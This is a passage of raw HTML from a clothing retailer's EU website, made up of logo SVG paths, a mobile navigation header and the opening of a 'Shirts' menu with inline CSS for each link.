<path d="M443.57 34.49C440.51 30.12 434.95 20.7 434.45 19.9C433.626 19.91 432.802 19.8431 431.99 19.7L433.45 17.54C434.322 17.5621 435.188 17.4033 435.995 17.0738C436.802 16.7443 437.532 16.2511 438.139 15.6253C438.746 14.9996 439.217 14.2549 439.522 13.4381C439.826 12.6214 439.959 11.7504 439.91 10.88C439.91 6.22 435.65 4.96 432.44 4.96H431.34V34.49H423.27V0.75H434.27C440.08 0.75 447.55 3.21 447.55 10.28C447.55 14.84 444.8 17.49 441.19 18.85C445.3 24.36 449.31 29.47 453.01 34.49H443.57Z" fill="#001F49"/>
<path d="M500.21 34.94C498.41 30.08 496.1 25.31 494.14 20.5C492.89 17.34 491.69 14.24 490.48 11.08L480.26 34.94H477.2C475.15 29.32 472.49 23.94 470.14 18.3C467.68 12.48 465.47 6.57001 463.07 0.70001H471.59C474.8 8.42001 477.85 16.24 480.91 24.01L490.68 0.0100098H494.34L503.92 24.27L514 0.70001H518.71L503.87 34.94H500.21Z" fill="#001F49"/>
<path d="M554.74 34.49V19.6H540.15V34.49H532.09V0.75H540.09V15.34H554.63V0.75H562.75V34.49H554.74Z" fill="#001F49"/>
<path d="M579.85 34.49V0.75H588V34.49H579.85Z" fill="#001F49"/>
<path d="M615.34 34.49V4.86H602.56L603.81 0.75H636.34L636.29 4.86H623.46V34.49H615.34Z" fill="#001F49"/>
<path d="M660.14 34.49V4.86H647.36L648.61 0.75H681.14V4.86H668.26V34.49H660.14Z" fill="#001F49"/>
<path d="M160.364 70.9684C158.941 71.0781 157.524 70.6922 156.326 69.8693C155.866 69.4366 155.507 68.8952 155.279 68.2887C155.052 67.6822 154.961 67.0275 155.015 66.3772V64.5407H157.375V66.1685C157.347 66.5251 157.403 66.8835 157.538 67.2114C157.673 67.5393 157.883 67.8263 158.149 68.0467C158.91 68.5148 159.789 68.7236 160.666 68.645C161.156 68.6571 161.645 68.601 162.121 68.478C162.468 68.3856 162.783 68.1874 163.026 67.9076C163.27 67.5874 163.429 67.2028 163.484 66.7946C163.576 66.2201 163.62 65.6382 163.616 65.0555V57H165.975V65.6676C166.046 66.4093 165.965 67.1583 165.739 67.864C165.513 68.5697 165.146 69.2156 164.664 69.758C163.414 70.6955 161.888 71.1251 160.364 70.9684Z" fill="#001F49"/>
<path d="M175 69.9867V57H186.511V59.2753H177.257V61.9365H183.339V64.2385H177.257V67.7646H187V70L175 69.9867Z" fill="#001F49"/>
<path d="M206.463 70L203.122 64.5038H198.261V70H196V57.0065H204.378C205.447 56.9476 206.502 57.2925 207.355 57.9803C207.719 58.3214 208.006 58.7461 208.193 59.2222C208.38 59.6983 208.463 60.2134 208.435 60.7284C208.448 61.5678 208.191 62.3867 207.706 63.0497C207.187 63.7358 206.458 64.2077 205.646 64.3837L209 69.9733L206.463 70ZM204.378 59.3277H198.261V62.2893H204.378C205.533 62.2893 206.111 61.7957 206.111 60.7951C206.119 60.5952 206.088 60.3956 206.018 60.2094C205.949 60.0233 205.844 59.8547 205.709 59.7146C205.33 59.4011 204.858 59.2404 204.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M228.58 70V61.4887L223.993 68.1486L219.42 61.4887V70H217V57H218.954L223.993 64.166L229.046 57H231V70H228.58Z" fill="#001F49"/>
<path d="M246.124 63.4201V70H243.825V63.46L238 57H241.074L244.948 61.3289L248.823 57H252L246.124 63.4201Z" fill="#001F49"/>
<path d="M269.7 70L262.314 61.582V70H260V57H261.3L268.738 65.4447V57H271V70H269.7Z" fill="#001F49"/>
<path d="M301.177 70.9986C298.628 70.9916 296.136 70.2261 294 68.7943L295.203 66.6851C296.121 67.3291 297.122 67.8375 298.177 68.1955C299.074 68.495 300.01 68.6555 300.953 68.6718C301.882 68.7434 302.809 68.5048 303.596 67.9914C303.862 67.8242 304.083 67.5907 304.237 67.3124C304.392 67.0341 304.476 66.72 304.482 66.3994C304.473 66.1134 304.388 65.8353 304.237 65.5954C304.085 65.3555 303.873 65.1629 303.623 65.0386C302.742 64.6514 301.791 64.4657 300.834 64.4943C299.972 64.4825 299.112 64.4235 298.256 64.3174C297.586 64.2512 296.93 64.0767 296.313 63.8004C295.803 63.5724 295.371 63.1935 295.071 62.7118C294.657 61.9491 294.533 61.0561 294.721 60.2045C294.908 59.3529 295.396 58.6029 296.088 58.0989C297.265 57.3121 298.653 56.9308 300.054 57.0103C301.139 57.0038 302.219 57.1737 303.253 57.5138C304.347 57.876 305.392 58.3838 306.359 59.0242L305.156 61.0925C304.342 60.5114 303.452 60.0532 302.512 59.7318C301.709 59.4635 300.872 59.3213 300.027 59.31C299.267 59.2577 298.508 59.4226 297.833 59.7862C297.631 59.8933 297.459 60.0523 297.334 60.2477C297.209 60.4432 297.135 60.6685 297.119 60.902C297.122 61.1424 297.203 61.3749 297.349 61.5623C297.495 61.7498 297.698 61.8814 297.926 61.9362C298.853 62.1847 299.811 62.2856 300.768 62.2355C302.379 62.1335 303.985 62.5114 305.394 63.3241C305.918 63.6765 306.342 64.1656 306.623 64.7416C306.904 65.3177 307.032 65.9601 306.993 66.6035C306.997 67.2039 306.861 67.7965 306.597 68.3316C306.305 68.8595 305.914 69.3221 305.447 69.6923C304.902 70.1164 304.289 70.4388 303.636 70.6448C302.839 70.8949 302.01 71.0143 301.177 70.9986Z" fill="#001F49"/>
<path d="M321.107 59.2111V70H318.893V59.2111H314V57H326V59.2111H321.107Z" fill="#001F49"/>
<path d="M345.463 70L342.122 64.5038H337.261V70H335V57.0065H343.378C344.447 56.9476 345.502 57.2925 346.355 57.9803C346.719 58.3214 347.006 58.7461 347.193 59.2222C347.38 59.6983 347.463 60.2134 347.435 60.7284C347.448 61.5678 347.191 62.3867 346.706 63.0497C346.187 63.7358 345.458 64.2077 344.646 64.3837L348 69.9733L345.463 70ZM343.378 59.3277H337.261V62.2893H343.378C344.533 62.2893 345.111 61.7957 345.111 60.7951C345.119 60.5952 345.088 60.3956 345.018 60.2094C344.949 60.0233 344.844 59.8547 344.709 59.7146C344.33 59.4011 343.858 59.2404 343.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M356 69.9867V57H368.457V59.2753H358.445V61.9365H365.033V64.2385H358.445V67.7646H369V70L356 69.9867Z" fill="#001F49"/>
<path d="M377 69.9867V57H389.457V59.2753H379.456V61.9365H386.024V64.2385H379.456V67.7646H390V70L377 69.9867Z" fill="#001F49"/>
<path d="M404.739 59.2111V70H402.328V59.2111H397V57H410V59.2111H404.739Z" fill="#001F49"/>
<path d="M432 70V57H434.455V67.7623H444V70H432Z" fill="#001F49"/>
<path d="M458.989 70.9993C457.879 71.0124 456.775 70.8334 455.725 70.47C454.803 70.1351 453.95 69.6288 453.211 68.9772C452.525 68.3538 451.97 67.5969 451.579 66.7514C451.197 65.8822 451 64.9412 451 63.9896C451 63.038 451.197 62.097 451.579 61.2278C451.964 60.3822 452.52 59.6284 453.211 59.0156C453.951 58.3683 454.804 57.8666 455.725 57.5363C457.844 56.8212 460.133 56.8212 462.252 57.5363C463.185 57.8534 464.048 58.3512 464.793 59.0021C465.484 59.6148 466.04 60.3686 466.425 61.2142C466.806 62.0907 467.002 63.0384 467 63.9964C466.995 64.9317 466.799 65.8558 466.425 66.7107C466.041 67.5604 465.485 68.3186 464.793 68.9365C464.045 69.5867 463.183 70.0885 462.252 70.4158C461.205 70.7975 460.101 70.9949 458.989 70.9993ZM458.989 59.3142C458.211 59.3005 457.437 59.4245 456.701 59.6807C456.07 59.9051 455.486 60.2455 454.976 60.6849C454.507 61.0896 454.133 61.5949 453.879 62.1642C453.625 62.7354 453.497 63.3562 453.505 63.9828C453.497 64.6139 453.625 65.2391 453.879 65.815C454.139 66.3802 454.513 66.8841 454.976 67.2943C455.486 67.7294 456.071 68.0653 456.701 68.285C457.437 68.5412 458.211 68.6652 458.989 68.6515C459.775 68.6621 460.557 68.5382 461.302 68.285C461.939 68.0713 462.53 67.7349 463.041 67.2943C463.5 66.8777 463.869 66.3695 464.124 65.8014C464.369 65.227 464.496 64.6084 464.499 63.9828C464.497 63.3615 464.37 62.7471 464.124 62.1778C463.867 61.6071 463.493 61.0983 463.028 60.6849C462.513 60.2453 461.924 59.905 461.289 59.6807C460.549 59.4218 459.771 59.2933 458.989 59.3006V59.3142Z" fill="#001F49"/>
<path d="M484.704 70L477.306 61.582V70H475V57H476.296L483.707 65.4447V57H486V70H484.704Z" fill="#001F49"/>
<path d="M501.873 69.9958H496V57.0004H501.873C502.883 56.9913 503.886 57.158 504.837 57.493C505.662 57.7906 506.421 58.2427 507.073 58.8245C507.682 59.4149 508.163 60.1216 508.487 60.9016C508.841 61.7452 509.015 62.6517 508.999 63.5646C509.009 64.4486 508.844 65.326 508.514 66.1477C508.226 66.9184 507.765 67.6147 507.167 68.1849C506.509 68.8053 505.723 69.2777 504.864 69.5697C503.899 69.883 502.887 70.0272 501.873 69.9958ZM501.873 59.2506H498.398V67.7589H501.873C502.497 67.8022 503.123 67.7194 503.714 67.5157C504.305 67.312 504.847 66.9915 505.308 66.5738C505.701 66.1667 506.006 65.6859 506.208 65.1599C506.409 64.6339 506.502 64.0733 506.48 63.5114C506.495 62.9464 506.393 62.3845 506.179 61.8601C505.966 61.3357 505.647 60.86 505.241 60.4622C504.796 60.047 504.271 59.7255 503.696 59.5172C503.122 59.3089 502.511 59.2182 501.9 59.2506H501.873Z" fill="#001F49"/>
<path d="M524.487 70.9992C523.451 71.0134 522.42 70.8344 521.439 70.4702C520.572 70.1324 519.769 69.6268 519.069 68.9781C518.43 68.3546 517.914 67.5979 517.551 66.7535C517.188 65.8863 517 64.9452 517 63.9932C517 63.0411 517.188 62.1 517.551 61.2328C517.908 60.3885 518.425 59.635 519.069 59.0218C519.769 58.3764 520.572 57.8753 521.439 57.5432C522.419 57.1744 523.45 56.9909 524.487 57.0007C525.532 56.9877 526.571 57.1666 527.56 57.5297C528.43 57.8466 529.236 58.3442 529.93 58.9946C530.582 59.6034 531.104 60.3577 531.46 61.2057C531.824 62.0796 532.008 63.0282 532 63.9864C532.01 64.933 531.831 65.8708 531.473 66.735C531.116 67.5992 530.59 68.3691 529.93 68.9917C529.233 69.6415 528.429 70.1431 527.56 70.4702C526.571 70.8333 525.532 71.0122 524.487 70.9992ZM524.487 59.3202C523.758 59.3065 523.032 59.4304 522.342 59.6864C521.754 59.9102 521.21 60.2506 520.737 60.6902C520.297 61.0947 519.946 61.5997 519.709 62.1687C519.47 62.7396 519.35 63.36 519.357 63.9864C519.35 64.6171 519.47 65.242 519.709 65.8176C519.952 66.3825 520.303 66.8861 520.737 67.2961C521.211 67.7309 521.755 68.0666 522.342 68.2863C523.032 68.5423 523.758 68.6663 524.487 68.6526C525.228 68.6632 525.966 68.5394 526.669 68.2863C527.263 68.0727 527.812 67.7364 528.287 67.2961C528.717 66.8798 529.063 66.3718 529.303 65.804C529.538 65.232 529.658 64.6123 529.654 63.9864C529.659 63.3617 529.538 62.7434 529.299 62.1743C529.061 61.6052 528.712 61.0988 528.275 60.6902C527.794 60.2477 527.241 59.9072 526.644 59.6864C525.951 59.4266 525.221 59.2982 524.487 59.3066V59.3202Z" fill="#001F49"/>
<path d="M550.704 70L543.306 61.582V70H541V57H542.296L549.694 65.4447V57H552V70H550.704Z" fill="#001F49"/>





















</svg>












<svg class="header__ct-logo--small d-none ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>
</div>


<nav id="navigation" class="col-100 height-100 top-z navigation navigation--mobile text-left p-all-z bg-white left-z">









<div class="main__area--mobile-nav js-navigation-container mls-text-center">
<div class="navigation-header-container flex-justify-space-between">

<figure id="menu-home-logo" class="header__ct-logo p-ends-m p-sides-s text-center m-all-z col-40">
<a href="https://www.charlestyrwhitt.com/eu/home" class="d-block text-left p-left-s" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--small ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>

<button class="button--unstyled m-right-m m-ends-s keyboard-focus-outline text-center header__burger-button js-menu-button" type="button">
<img alt="" style="width:15px; height: 15px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw2dc6b3d2/images/icons-large/cross.svg" />
<span class="d-block blue1">Close</span>
</button>
</div>

<ul data-page-id="" data-cat-id="" class="navigation-li-container js-navigation js-overlay p-all-z m-all-z menu-category level-1 navigation__li-container navigation__li-container--main" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

	 


	









<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-6047343082 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-6047343082 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-6047343082 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-6047343082 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shirts"
href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
class="navigationItem-6047343082 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shirts
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shirts
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7297857382 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7297857382 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7297857382 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7297857382 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-7297857382 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1166577054 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1166577054 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1166577054 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1166577054 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/latest-arrivals/"
       class="navigationLink-1166577054 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New Shirts
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4524816167 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4524816167 {
            font-size: 14px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4524816167 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4524816167 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4524816167) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4524816167 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8257928372 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8257928372 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8257928372 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8257928372 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/shirt-of-the-season/"
       class="navigationLink-8257928372 
       capitalize mps-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5687021655 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5687021655 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5687021655 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5687021655 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-5687021655 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6781061552 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6781061552 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6781061552 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6781061552 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/latest-arrivals/"
       class="navigationLink-6781061552 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4597006091 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4597006091 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
